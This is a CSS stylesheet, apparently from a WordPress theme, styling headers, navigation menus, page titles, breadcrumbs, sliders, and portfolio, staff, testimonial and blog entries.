#site-header-inner { position: relative; padding-top: 0px; padding-bottom: 30px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
#site-navigation.container { position: relative; }
/*site logo*/
#site-logo a { padding: 0px; margin: 0px; text-decoration: none; color: #222; font-size: 24px; margin: 0; line-height: 1.35em; font-weight: bold; }
#site-logo a:hover { text-decoration: none }
#site-logo img { display: inline; max-height: 100%; vertical-align: middle; }
/*fixed header (over image/slider)*/
#site-header.fixed-header {width: 100%;top: 0px;left: 0px;position: fixed;background: none;z-index: 9998;box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22);-moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22);-webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22); }
/*shrink fixed header*/
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header { padding-top: 10px; padding-bottom: 10px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header-inner { padding-top: 0; padding-bottom: 0; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header-inner,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo a,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo img { height: 40px; line-height: 40px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap { margin-top: -10px;top: 0; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap #site-navigation { background: none; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one .dropdown-menu > li > a,
body.shrink-fixed-header.theme-minimal-graphical #site-header-sticky-wrapper.is-sticky .header-one .wcmenucart-toggle-dropdown,
body.shrink-fixed-header.theme-minimal-graphical #site-header-sticky-wrapper.is-sticky .header-one .search-toggle-li { height: 60px; line-height: 60px; }
body.shrink-fixed-header.theme-minimal-graphical #site-header-sticky-wrapper.is-sticky .header-one .wcmenucart-toggle-dropdown a,
body.shrink-fixed-header.theme-minimal-graphical #site-header-sticky-wrapper.is-sticky .header-one .search-toggle-li a { height: 30px; line-height: 30px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #searchform-header-replace input { font-size: 21px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo img { vertical-align: none; display: block; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #current-shop-items-dropdown,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #searchform-dropdown { margin-top: 10px; }
/*sticky nav*/
.is-sticky .fixed-nav { width: 100%; background: #fff; z-index: 9998; border-bottom: 1px solid #e4e4e4; }
/*fixed scroll*/
.is-sticky #site-header { overflow: visible !important; z-index: 999; border-bottom: 1px solid #e4e4e4; box-shadow: 0 0 3px rgba(0,0,0,0.1); background: #fff; }
.admin-bar .is-sticky #site-header { padding-top: 32px }
/*hide header area on sticky for certain styles*/
.fixed-nav.is-sticky { background: #fff; overflow: visible !important; z-index: 999; width: 100%; border-bottom: 1px solid #e4e4e4; }
.admin-bar .is-sticky .fixed-nav { margin-top: 32px }
/*-----------------------------------------------------------------------------------*/
/* - Header One + Menu 1
/*-----------------------------------------------------------------------------------*/
.header-one { width: 100%; background: #fff; }
.header-one #site-logo { height: 100%; vertical-align: middle; display: table-cell; }
.header-one #site-logo a { vertical-align: middle; display: table-cell; }
/*header one logo*/
.header-one-logo { width:100%; text-align:center; margin:0 auto;}
.header-one-logo a { display: block; float: none; }
.header-one-logo img { display: block }
/*header navigation*/
.navbar-style-one { position: relative;right: -12px; height: 50px; }
.navbar-style-one .dropdown-menu > li { display: block; float: left; }
.navbar-style-one .dropdown-menu > li:first-child { margin-left: 0 }
.navbar-style-one .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; padding: 0 12px; color: #555; text-decoration: none; font-size: 13px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.navbar-style-one .dropdown-menu > li:first-child { margin-left: 0 }
.navbar-style-one .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-one .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }
/*drop-down styles*/
.navbar-style-one .dropdown-menu ul { margin: 0; background: #fff; border: 1px solid #ddd; }
.navbar-style-one .dropdown-menu ul ul { margin-top: -1px; margin-left: 0; left: 100%; text-align: left; }
.navbar-style-one .dropdown-menu ul li:first-child ul { margin-top: 0 }
.navbar-style-one .dropdown-menu ul li { display: block; padding: 0; }
.navbar-style-one .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; color: #666; text-transform: none; font-size: 12px; padding-top: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee; }
.navbar-style-one .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-one .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }
/*dropdown tip*/
.navbar-style-one .dropdown-menu ul:before { content: ""; display: block; position: absolute; top: -7px; left: 12px; border-right: 7px solid transparent; border-bottom: 7px solid #d5d5d5; border-bottom-color: rgba(0,0,0,0.25); border-left: 7px solid transparent; }
.navbar-style-one .dropdown-menu ul:after { content: ""; display: block; position: absolute; top: -6px; left: 13px; border-right: 6px solid transparent; border-bottom: 6px solid #fff; border-left: 6px solid transparent; }
.navbar-style-one .dropdown-menu ul ul:before,
.navbar-style-one .dropdown-menu ul ul:after { display: none }
/*header one cart*/
.navbar-style-one .dropdown-menu .wcmenucart { font-weight: 400; }
.navbar-style-one .dropdown-menu .wcmenucart:after { display: none !important; }
.navbar-style-one .dropdown-menu .wcmenucart .fa { margin: 0 !important }
.navbar-style-one .dropdown-menu .wcmenucart .amount { margin-left: 6px }
/*search modal*/
.navbar-style-one .dropdown-menu .site-search-toggle .fa { margin: 0 !important }
.navbar-style-one .dropdown-menu .site-search-toggle:after { display: none !important; }
/*-----------------------------------------------------------------------------------*/
/* - Header Two + Menu 2
/*-----------------------------------------------------------------------------------*/
.header-two { width: 100%; background: #fff; }
.header-two-aside { float: right; font-size: 14px; color: #000; font-weight: 400; text-align: right; }
/*header one logo*/
.header-two-logo { float: left }
.header-two-logo a { display: block; float: left; }
.header-two-logo img { display: block }
/*header one search*/
#header-two-search { margin-top: 10px }
body #header-two-search { float: right; }
body #header-two-search input#header-two-search-input { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; width: 150px; float: left; border: 1px solid #ddd; height: 26px; line-height: 26px; padding: 0 10px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-appearance: none; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; border: 1px solid #e4e4e4; background: #f7f7f7; }
body #header-two-search #header-two-search-submit { background: #3b86b0 url("images/header/header-search-icon.png") center center no-repeat; height: 26px; line-height: 26px; width: 30px; outline: none; margin-left: 5px; cursor: pointer; }
/*header navigation*/
.navbar-style-two { border-top: 1px solid #e4e4e4; position: relative; }
.navbar-style-two .dropdown-menu { /*position: relative;*/ border-left: 1px solid #e4e4e4; }
.navbar-style-two .dropdown-menu > li { display: block; float: left; border-right: 1px solid #e4e4e4; }
.navbar-style-two .dropdown-menu > li:first-child { margin-left: 0 }
.navbar-style-two .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; color: #555; text-decoration: none; font-weight: normal; padding: 0 20px; font-size: 13px; }
.navbar-style-two .dropdown-menu a .fa { margin-right: 6px }
.navbar-style-two .dropdown-menu a .fa.nav-arrow { margin-right: 0; color: #999; }
.navbar-style-two .dropdown-menu > li:first-child { margin-left: 0 }
.navbar-style-two .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-two .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }
/*drop-down styles*/
.navbar-style-two .dropdown-menu ul { z-index: 999; margin: 0; background: #fff; border: 1px solid #e4e4e4; text-align: left; }
.navbar-style-two .dropdown-menu ul ul { margin-left: 0; left: 100%; top: 0; text-align: left; }
.navbar-style-two .dropdown-menu ul > li:first-child ul { top: -1px }
.navbar-style-two .dropdown-menu ul li { display: block; padding: 0; }
.navbar-style-two .dropdown-menu ul li a { border-bottom: 1px solid #eee }
.navbar-style-two .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-two .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; font-weight: normal; color: #666; text-transform: none; font-size: 12px; }
.navbar-style-two .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }
/*nav arrows*/
.navbar-style-two .dropdown-menu > li .nav-arrow { margin-left: 5px }
/*-----------------------------------------------------------------------------------*/
/* - Header Three + Menu 3
/*-----------------------------------------------------------------------------------*/
.header-three { width: 100%; background: #fff; }
.header-three-aside { float: right; font-size: 14px; color: #000; font-weight: 400; text-align: right; }
/*header one logo*/
.header-three-logo { float: none; text-align: center; }
.header-three-logo a { display: inline; display: inline-block; float: none; }
.header-three-logo img { display: inline; display: inline-block; }
/*header one search*/
#header-three-search { margin-top: 10px }
#header-three-search input#header-three-search-input { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; width: 150px; float: left; border: 1px solid #ddd; height: 26px; line-height: 26px; padding: 0 10px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-appearance: none; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
#header-three-search #header-three-search-submit { background: #3b86b0 url("images/header/header-search-icon.png") center center no-repeat; height: 26px; line-height: 26px; width: 30px; border: none; outline: none; margin-left: 5px; cursor: pointer; }
/*header navigation*/
.navbar-style-three { border-top: 1px solid #e4e4e4; position: relative; }
.navbar-style-three .container { position: relative }
.navbar-style-three .sf-menu { text-align: center; float: none; }
.navbar-style-three .dropdown-menu > li { display: inline-block; float: none; }
.navbar-style-three .dropdown-menu > li:first-child { margin-left: 0 }
.navbar-style-three .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; color: #555; text-decoration: none; font-weight: normal; padding: 0 15px; font-size: 13px; }
.navbar-style-three .dropdown-menu a .fa { margin-right: 6px }
.navbar-style-three .dropdown-menu a .fa.nav-arrow { margin-right: 0; color: #999; }
.navbar-style-three .dropdown-menu > li:first-child { margin-left: 0 }
.navbar-style-three .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-three .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }
/*drop-down styles*/
.navbar-style-three .dropdown-menu ul { z-index: 999; margin: 0; background: #fff; border: 1px solid #e4e4e4; text-align: left; }
.navbar-style-three .dropdown-menu ul ul { margin-left: 0; left: 100%; top: 0; text-align: left; }
.navbar-style-three .dropdown-menu ul > li:first-child ul { top: -1px }
.navbar-style-three .dropdown-menu ul li { display: block; padding: 0; }
.navbar-style-three .dropdown-menu ul li a { border-bottom: 1px solid #eee }
.navbar-style-three .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-three .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; font-weight: normal; color: #666; text-transform: none; font-size: 12px; }
.navbar-style-three .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }
/*nav arrows*/
.navbar-style-three .dropdown-menu > li .nav-arrow { margin-left: 5px }
/*-----------------------------------------------------------------------------------*/
/* - Main Page Header / Title
/*-----------------------------------------------------------------------------------*/
/*page header*/
.page-header { margin: 0; padding: 20px 0; position: relative; background: #f7f7f7; margin-bottom: 40px; border-top: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; }
.no-header-margin .page-header { margin-bottom: 0 }
.page-header .container { position: relative }
.page-header-title { font-size: 21px; line-height: 1.4em; font-weight: normal; font-weight: 400; margin: 0px; color: #000; }
body.has-breadcrumbs .page-header-title { max-width: 70%; }
.page-subheading { font-size: 14px; margin: 0; color: #999; }
.page-subheading p:last-child { margin: 0 }
.centered-page-header .page-header-title,
.centered-minimal-page-header .page-header-title { max-width: 100% !important }
/*centered page header*/
.centered-page-header { text-align: center; padding: 30px 0; }
.centered-page-header .page-header-title { font-size: 32px }
.centered-page-header .page-subheading { font-size: 18px; font-weight: 300; }
/*minimal centered page header*/
.centered-minimal-page-header { text-align: center; padding: 30px 0; background: none; }
.centered-minimal-page-header .page-header-title { font-size: 32px }
.centered-minimal-page-header .page-subheading { font-size: 18px; font-weight: 300; }
/*solid color page header*/
.solid-color-page-header .page-header-title { color: #fff !important; }
.solid-color-page-header .site-breadcrumbs,
.solid-color-page-header .site-breadcrumbs a { color: #fff !important; }
.solid-color-page-header .page-subheading { color: #fff; }
/*archive description*/
.archive-description { margin-bottom: 30px }
/*page header background*/
.background-image-page-header { display: table; width: 100%; border: none; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.background-image-page-header .page-header-inner { width: 100%; display: table-cell; vertical-align: middle; text-align: center; padding: 0 30px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.background-image-page-header .page-header-title { position: relative; z-index: 2; color: #fff; max-width: 100%; font-size: 42px; font-weight: 400; max-width: 100% !important }
.background-image-page-header .page-subheading { position: relative; z-index: 2; color: #fff; font-size: 24px; font-weight: 300; margin-top: 10px; }
.background-image-page-header-overlay { position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: #000; z-index: 1; opacity: 0.5; -moz-opacity: 0.5; -webkit-opacity: 0.5; }
.background-image-page-header-overlay.style-dotted { background: rgba(0,0,0,0.3) url("images/visual-composer/dotted-overlay.png") repeat }
.background-image-page-header-overlay.style-dashed { background: rgba(0,0,0,0.3) url("images/visual-composer/dashed-overlay.png") repeat }
/*-----------------------------------------------------------------------------------*/
/* - Breadcrumbs
/*-----------------------------------------------------------------------------------*/
.site-breadcrumbs { position: absolute; right: 0; top: 50%; height: 32px; line-height: 32px; margin-top: -16px; font-size: 12px; color: #bcbcbc; font-weight: normal; }
.site-breadcrumbs a { color: #333; }
.site-breadcrumbs .breadcrumb-title { margin-right: 5px }
.site-breadcrumbs .fa { margin: 0 3px }
.site-breadcrumbs.position-under-title { position: inherit; top: auto; right: auto; margin-top: 0; }
/*-----------------------------------------------------------------------------------*/
/* - LayerSlider
/*-----------------------------------------------------------------------------------*/
/*mobile alt*/
.page-slider-mobile-alt { width: 100%; height: auto; display: block; }
/*main*/
.page-with-slider.woocommerce .page-slider { margin-bottom: 30px }
.ls-thumbnail-hover-img img { width: 100% }
/*default skin*/
body .ls-defaultskin { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-defaultskin .ls-nav-prev,
body .ls-defaultskin .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99 !important; }
body .ls-defaultskin .ls-nav-prev,
body .ls-defaultskin .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-defaultskin .ls-nav-next,
body .ls-defaultskin .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-defaultskin .ls-nav-prev:hover,
body .ls-defaultskin .ls-nav-next:hover { opacity: 0.5 }
body .ls-borderlesslight .ls-nav-prev,
body .ls-borderlesslight .ls-nav-next { z-index: 99 !important }
/*minimal skin*/
body .ls-minimal { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-minimal .ls-nav-prev,
body .ls-minimal .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-minimal .ls-nav-prev,
body .ls-minimal .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-minimal .ls-nav-next,
body .ls-minimal .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-minimal .ls-nav-prev:hover,
body .ls-minimal .ls-nav-next:hover { opacity: 0.5 }
/*full-width skin*/
body .ls-fullwidth { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-fullwidth .ls-nav-prev,
body .ls-fullwidth .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-fullwidth .ls-nav-prev,
body .ls-fullwidth .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-fullwidth .ls-nav-next,
body .ls-fullwidth .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-fullwidth .ls-nav-prev:hover,
body .ls-fullwidth .ls-nav-next:hover { opacity: 0.5 }
/*full-width dark skin*/
body .ls-fullwidthdark { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-fullwidthdark .ls-nav-prev,
body .ls-fullwidthdark .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-fullwidthdark .ls-nav-prev,
body .ls-fullwidthdark .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-fullwidthdark .ls-nav-next,
body .ls-fullwidthdark .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-fullwidthdark .ls-nav-prev:hover,
body .ls-fullwidthdark .ls-nav-next:hover { opacity: 0.5 }
/*pagination buttons*/
body .ls-fullwidthdark .ls-bottom-slidebuttons,
body .ls-fullwidthdark .ls-nav-start,
body .ls-fullwidthdark .ls-nav-stop,
body .ls-fullwidthdark .ls-nav-sides { top: -40px }
/*box shadow*/
body .ls-shadow { opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; }
/*remove text decoration on links*/
.ls-container a,
.ls-container a:hover,
.ls-container a:active { text-decoration: none }
/*link classes*/
.ls-container .layerslider-button:hover { text-decoration: none; text-decoration: none; opacity: 0.85; }
.ls-container .layerslider-button:active { opacity: 1; box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; }
/*-----------------------------------------------------------------------------------*/
/* - FlexSlider
/*-----------------------------------------------------------------------------------*/
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus { outline: none }
.slides,
.flex-control-nav,
.flex-direction-nav { margin: 0; padding: 0; list-style: none; }
/* FlexSlider Necessary Styles */
.flexslider { margin: 0; padding: 0; }
html[xmlns] .slides { display: block }
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }
.flexslider .slides img { width: 100%; display: block; box-shadow: #000 0em 0em 0em; }
.flex-pauseplay span { text-transform: capitalize }
/* Clearfix for the .slides element */
.slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
* html .slides { height: 1% }
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child { display: block }
/*main*/
.flexslider-container { position: relative }
.flexslider { zoom: 1; position: relative; }
.flexslider ul { margin: 0 }
/*next/prev arrows*/
.page-slider .flex-direction-nav li a.flex-next,
.page-slider .flex-direction-nav li a.flex-prev { position: absolute; display: block; width: 40px; height: 40px; line-height: 40px; position: absolute; bottom: 0; cursor: pointer; font-size: 1.125em; text-align: center; background: #4d4d4d; background: rgba(0,0,0,0.85); color: #fff; z-index: 99; }
.page-slider .flex-direction-nav li a.flex-next { right: 0px }
.page-slider .flex-direction-nav li a.flex-prev { right: 41px }
.page-slider .flex-direction-nav li a:hover { background: #4085c4; color: #fff; text-decoration: none; }
/*-----------------------------------------------------------------------------------*/
/* - Portfolio
/*-----------------------------------------------------------------------------------*/
/*entries*/
.portfolio-entry-title { font-size: 14px; margin: 0; font-weight: bold; font-weight: 600; }
.vcex-portfolio-entry-media,
.portfolio-entry-media { position: relative; overflow: hidden; }
.portfolio-entry-media-link { display: block; }
.vcex-portfolio-entry-media img,
.portfolio-entry-media img { display: block; width: 100%; box-shadow: #000 0em 0em 0em; }
.portfolio-entry-details { background: #f7f7f7; border: 1px solid #eee; padding: 15px; }
.portfolio-entry-details p { margin-bottom: 15px }
.portfolio-entry-details p:last-child { margin: 0 }
.portfolio-entry-excerpt { margin-top: 5px }
/*hide details on related items when there is a sidebar*/
.single-portfolio #content-wrap.right-sidebar .portfolio-entry-details,
.single-portfolio #content-wrap.left-sidebar .portfolio-entry-details { display: none }
/*dark entry details for no-margins grid*/
.vcex-no-margin-grid .portfolio-entry-details,
.portfolio-no-margins .portfolio-entry-details { background: #262626; border: none; color: #787878; }
.vcex-no-margin-grid .portfolio-entry-title a,
.portfolio-no-margins .portfolio-entry-title a { color: #fff }
/*one column grid*/
.portfolio-entry.span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
.portfolio-entry.span_1_of_1 .portfolio-entry-media { width: 45%; float: left; margin: 0 30px 0 0; }
.portfolio-entry.span_1_of_1 .portfolio-entry-details { background: none; border: none; padding: 0; }
.portfolio-entry.span_1_of_1 .portfolio-entry-title { margin: 0 }
/*single portfolio*/
#portfolio-post-comments { margin-top: 50px }
#portfolio-single-media { margin-bottom: 30px; }
/*pass protection*/
.protected-item-form { margin-botom: 30px }
.protected-item-form p:first-child { margin: 0 0 20px; color: #666; }
.protected-item-form input { margin-top: 10px; border-radius: 3px; box-shadow: 0 1px 3px rgba(0,0,0,0.1); border: 1px solid transparent; }
.protected-item-form input:focus { border-color: #ccc; box-shadow: 0 1px 2px rgba(0,0,0,0.1); color: #333; }
/*single portfolio related*/
.related-portfolio-posts { margin-top: 30px }
/*no margins archives*/
.portfolio-no-margins .col { margin: 0 !important; padding: 0 !important; }
/*-----------------------------------------------------------------------------------*/
/* - Staff
/*-----------------------------------------------------------------------------------*/
/*entries*/
.staff-entry-title { font-size: 14px; color: #000; margin: 15px 0 5px; font-weight: bold; font-weight: 600; }
.staff-entry { text-align: left; margin-bottom: 30px; }
.staff-entry-media { position: relative }
.staff-entry-media-link { display: block }
.staff-entry-media img { display: block; margin: 0 auto; }
.staff-entry-position { visibility: hidden; opacity: 0; position: absolute; top: 0; right: 0; background: #fff; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.staff-entry-position span { position: absolute; bottom: 10px; width: 100%; text-align: center; padding: 0 20px; color: #000; font-size: 16px; font-weight: bold; font-weight: 600; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; }
.staff-entry-media:hover .staff-entry-position { visibility: visible; opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; }
.staff-entry-media:hover .staff-entry-position span { visibility: visible; opacity: 1; bottom: 40px; }
.staff-entry-excerpt p { margin-bottom: 15px }
.staff-entry-excerpt,
.staff-entry-excerpt p:last-child { margin: 0 }
.staff-social { margin-top: 10px }
.staff-social a { display: block; float: left; color: #bbb; font-size: 14px; margin-left: 5px; border: 1px solid #eee; border-radius: 24px; height: 24px; line-height: 24px; width: 24px; text-align: center; }
.staff-social a:first-child { margin-left: 0 }
.staff-social a:hover { text-decoration: none; background: #f7f7f7; }
.staff-social a.staff-twitter:hover { color: #00aced }
.staff-social a.staff-facebook:hover { color: #3b5998 }
.staff-social a.staff-pinterest:hover { color: #cb2027 }
.staff-social a.staff-google-plus:hover { color: #dd4b39 }
.staff-social a.staff-linkedin:hover { color: #4875b4 }
.staff-social a.staff-dribbble:hover { color: #ef5b93 }
.staff-social a.staff-skype:hover { color: #04b1f5 }
.staff-social a.staff-envelope:hover { color: #666 }
.staff-entry .vcex-readmore { margin-top: 15px; }
/*one column grid*/
.staff-entry.span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
.staff-entry.span_1_of_1 .staff-entry-media { width: 45%; float: left; padding: 0 30px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.staff-entry.span_1_of_1 .staff-entry-details { width: 55%; float: right; }
.staff-entry.span_1_of_1 .staff-entry-title { margin: 0 }
/*vc composer carousel social*/
.vcex-caroufredsel-staff .staff-social a { border-color: #ddd }
.vcex-caroufredsel-staff .staff-social a:hover { background: #fff }
/*posts*/
#staff-post-thumbnail { margin-bottom: 20px }
#staff-post-thumbnail img { display: block; margin: 0; }
/*single staff related*/
.related-staff-posts { margin-top: 30px }
/*no margins archives*/
.staff-no-margins .col { margin: 0 !important; padding: 0 !important; }
/*-----------------------------------------------------------------------------------*/
/* - Testimonials
/*-----------------------------------------------------------------------------------*/
.testimonial-entry-content { position: relative; border: 1px solid #eee; background: #f7f7f7; padding: 20px; border-radius: 3px; }
.testimonial-caret { position: absolute; display: block; background: url("images/base/testimonials-arrow.png") no-repeat; left: 10px; height: 12px; width: 20px; bottom: -12px; }
.testimonial-entry-content p { margin: 0 0 15px }
.testimonial-entry-content p:last-child { margin: 0 }
.testimonial-entry-bottom { margin-top: 20px }
.testimonial-entry-thumb { float: left; margin-right: 20px; min-width: 45px; }
.testimonial-entry-thumb img { display: block; padding: 3px; border: 1px solid #eee; border-radius: 50%; }
.testimonial-entry-meta { float: left }
.testimonial-entry-author { display: block; font-weight: bold; font-weight: 600; color: #000; font-size: 14px; }
.testimonial-entry-company { margin-top: -2px; display: block; color: #999; font-size: 13px; }
/*single*/
.single-testimonials .left-sidebar blockquote { margin-top: 0; }
.single-testimonials .right-sidebar blockquote { margin-top: 0; }
/*-----------------------------------------------------------------------------------*/
/* - Blog Entries - General
/*-----------------------------------------------------------------------------------*/
/*general entry styles*/
.blog-entry a.blog-entry-media-link { display: block; margin: 0 auto; }
.blog-entry.format-link .blog-entry-title { color: #555 }
.blog-entry.format-standard .blog-entry-media img,
.blog-entry.format-audio .blog-entry-media img,
.blog-entry.format-video .blog-entry-media img,
.blog-entry.format-image .blog-entry-media img { display: block; margin: 0 auto; width: 100%; }
.single-post .blog-entry.grid-entry-style.format-quote { width: 100%; margin: 0; }
.format-quote { overflow: hidden }
.blog-entry-readmore span.readmore-rarr { margin-left: 3px }
/*meta*/
.blog-entry.large-image-entry-style .meta li .fa { -webkit-font-smoothing : subpixel-antialiased; color: #bcbcbc; }
/*post gallery*/
.gallery-slider-loader { height: 60px; width: 100%; background: #f7f7f7 url("images/preloaders/loader.gif") center center no-repeat; text-align: center; color: #555; font-size: 21px; }
.gallery-format-post-slider ul,
.gallery-format-post-slider ol { margin: 0; list-style: none; }
.gallery-format-post-slider .slides > li:first-child { display: block; -webkit-backface-visibility: visible; }
.gallery-format-post-slider ul li { list-style: none }
.gallery-format-post-slider .flex-control-thumbs { margin-top: 10px }
.gallery-format-post-slider .flex-control-thumbs:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.gallery-format-post-slider .flex-control-thumbs li { display: block; float: left; margin-right: 5px; margin-bottom: 5px; cursor: pointer; height: auto; width: 50px; }
.gallery-format-post-slider .flex-control-thumbs li a { display: block }
.gallery-format-post-slider .flex-control-thumbs li img { width: 100%; display: block; opacity: 0.4; margin-bottom: 3px; -webkit-transition: opacity 0.2s ease-in-out; -moz-transition: opacity 0.2s ease-in-out; -ms-transition: opacity 0.2s ease-in-out; -o-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; box-shadow: #000 0em 0em 0em; }
.gallery-format-post-slider .flex-control-thumbs img.flex-active,
.gallery-format-post-slider .flex-control-thumbs li img:hover { opacity: 1 }
.gallery-format-post-slider .flex-direction-nav { *height: 0 }
.gallery-format-post-slider .flex-direction-nav a { display: block; width: 40px; height: 60px; line-height: 60px; margin-top: -30px; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0.7; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; transition: opacity .3s ease; background: #000; color: #fff; text-align: center; font-size: 18px; }
.gallery-format-post-slider .flex-direction-nav .flex-prev { left: 0; border-radius: 0 3px 3px 0; }
.gallery-format-post-slider .flex-direction-nav .flex-next { right: 0; border-radius: 3px 0 0 3px; }
.gallery-format-post-slider .flex-direction-nav a:hover { opacity: 1 }
/*audio format*/
.blog-entry-img-link { position: relative; display: block; }
.blog-entry-music-icon-overlay { position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: rgba(0,0,0,0.4); transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.blog-entry-music-icon-overlay:hover { background: rgba(0,0,0,0.6) }
